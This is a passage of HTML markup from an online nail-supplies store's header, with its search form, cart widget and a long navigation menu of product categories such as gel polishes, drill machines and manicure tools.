			</div><!--END MOBILE-NAV-ICON-->
		</div>			<div class="widgetarea-head">
							</div>
					<div class="site-logo">
				<div class="woodmart-logo-wrap switch-logo-enable">
					<a href="https://www.brunsonnaildrill.com/" class="woodmart-logo woodmart-main-logo" rel="home">
						<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/04/brunson-logo-purple-web.jpg" alt="Brunson Nail Academy &amp; Professional Nail Product Supplies" />					</a>
																	<a href="https://www.brunsonnaildrill.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
							<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/04/brunson-logo-purple-web.jpg" alt="Brunson Nail Academy &amp; Professional Nail Product Supplies" />						</a>
									</div>
			</div>
		<div class="right-column">			<div class="search-button mobile-search-icon">
				<a href="#"><span class="search-button-icon"></span></a>
												<div class="woodmart-search-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.brunsonnaildrill.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
									</div>
				<div class="woodmart-shopping-cart woodmart-cart-design-2  woodmart-cart-alt">
			<a href="https://www.brunsonnaildrill.com/cart/">
				<span class="woodmart-cart-wrapper">
					<span class="woodmart-cart-icon"></span>
					<span class="woodmart-cart-totals">
									<span class="woodmart-cart-number">0 <span>items</span></span>
								<span class="subtotal-divider">/</span> 
									<span class="woodmart-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>0.00</bdi></span></span></span>
							</span>
				</span>
			</a>
							<div class="dropdown-cart">
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> 
				</div>
					</div>
		</div></div></div><div class="navigation-wrap navigation-color-scheme-dark"><div class="container">		<div class="site-navigation woodmart-navigation menu-center main-nav" role="navigation">
			<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-34575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li id="menu-item-25206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-32630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-17484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li id="menu-item-26857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li id="menu-item-35046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-41294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li id="menu-item-35851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-35479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li id="menu-item-29121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li id="menu-item-33149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li id="menu-item-29118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li id="menu-item-18000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li id="menu-item-14629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li id="menu-item-33865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li id="menu-item-31228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-38006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-33053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li id="menu-item-18266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li id="menu-item-35218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li id="menu-item-31987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li id="menu-item-18132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li id="menu-item-26648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li id="menu-item-39452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li id="menu-item-35217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li id="menu-item-16137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li id="menu-item-17162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li id="menu-item-19098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li id="menu-item-34662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li id="menu-item-33465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li id="menu-item-33863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li id="menu-item-16617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li id="menu-item-21047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li id="menu-item-20149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li id="menu-item-25785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li id="menu-item-14630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15674 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li id="menu-item-20125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-20120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li id="menu-item-20121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-45826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li id="menu-item-45827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li id="menu-item-45839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li id="menu-item-45828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li id="menu-item-45829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li id="menu-item-45830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li id="menu-item-45832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li id="menu-item-45831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li id="menu-item-45834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li id="menu-item-45847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li id="menu-item-45865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li id="menu-item-45833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li id="menu-item-45848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li id="menu-item-15713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-22046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li id="menu-item-36943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li id="menu-item-21595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li id="menu-item-22050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li id="menu-item-33788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-39454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li id="menu-item-39455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li id="menu-item-39456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li id="menu-item-37128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li id="menu-item-22091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li id="menu-item-36570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li id="menu-item-23836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-16703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li id="menu-item-21989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li id="menu-item-21652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li id="menu-item-35481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-18800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li id="menu-item-29858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li id="menu-item-18575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li id="menu-item-19883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-22048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li id="menu-item-21997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li id="menu-item-21999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-36231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li id="menu-item-34691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li id="menu-item-30527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li id="menu-item-26139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li id="menu-item-26294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li id="menu-item-21741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li id="menu-item-20992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
